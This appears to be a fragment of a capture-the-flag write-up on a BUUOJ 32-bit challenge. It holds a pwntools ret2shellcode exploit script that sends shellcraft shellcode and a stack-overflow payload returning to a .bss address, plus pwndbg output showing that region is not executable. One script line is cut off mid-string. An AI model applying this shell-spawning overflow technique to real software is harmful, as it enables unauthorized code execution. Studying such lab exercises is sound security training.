 c = process("/mnt/hgfs/0_虚拟机共享文件夹/BUU/40")
# c =remote('node4.buuoj.cn',26775)
# elf = ELF("/mnt/hgfs/0_虚拟机共享文件夹/")
context.terminal = ['gnome-terminal', '-x', 'sh
context.arch = 'i386'
bss_addr = 0x0804A300
c.recvuntil(b'What is your name?')
shellcode = asm(shellcraft.sh())
c.sendline(shellcode)
c.recvuntil(b'What do you want to say?')
payload = b'a'*0x1c + p32(bss_addr)
gdb.attach(c)
pause()
c.sendline(payload)
c.interactive()
不可执行
07:001c│ 0xff829b28 —▸ 0xf7f2d000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
[ BACKTRACE ]
► f 0 0x8048512 vul_function+119
f 1 0x804a300 s
f 2 0x1
f 3 0xff829b30
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
Start End Perm Size Offset File
0x8048000 0x8049000 r-xp 1000 0 /mnt/hgfs/0_虚拟机共享文件夹/BUU/40
0x8049000 0x804a000 r--p 1000 0 /mnt/hgfs/0_虚拟机共享文件夹/BUU/40
0x804a000 0x804b000 rw-p 1000 1000 /mnt/hgfs/0_虚拟机共享文件夹/BUU/40
0xf7c00000 0xf7c20000 r--p 20000 0 /usr/lib/i386-linux-gnu/libc.so.6
0xf7c20000 0xf7da2000 r-xp 182000 20000 /usr/lib/i386-linux-gnu/libc.so.6
0xf7da2000 0xf7e27000 r--p 85000 1a2000 /usr/lib/i386-linux-gnu/libc.so.6
0xf7e27000 0xf7e28000 ---p 1000 227000 /usr/lib/i386-linux-gnu/libc.so.6
0xf7e28000 0xf7e2a000 r--p 2000 227000 /usr/lib/i386-linux-gnu/libc.so.6
0xf7e2a000 0xf7e2b000 rw-p 1000 229000 /usr/lib/i386-linux-gnu/libc.so.6
0xf7e2b000 0xf7e35000 rw-p a000 0 [anon_f7e2b]
0xf7eee000 0xf7ef0000 rw-p 2000 0 [anon_f7eee]
0xf7ef0000 0xf7ef4000 r--p 4000 0 [vvar]